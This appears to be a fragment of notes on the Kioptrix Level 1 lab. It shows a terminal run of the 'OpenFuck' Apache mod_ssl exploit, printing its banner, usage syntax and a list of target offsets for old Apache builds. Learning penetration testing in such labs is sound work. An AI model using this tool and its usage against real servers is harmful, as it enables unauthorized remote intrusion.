 root@laobai:/home/laobai/桌面/Kioptrix_Level_1# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)
  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
        0x05 - Conectiva 4 (apache-1.3.6)
        0x06 - Conectiva 4.1 (apache-1.3.9)
        0x07 - Conectiva 6 (apache-1.3.14)
        0x08 - Conectiva 7 (apache-1.3.12)
        0x09 - Conectiva 7 (apache-1.3.19)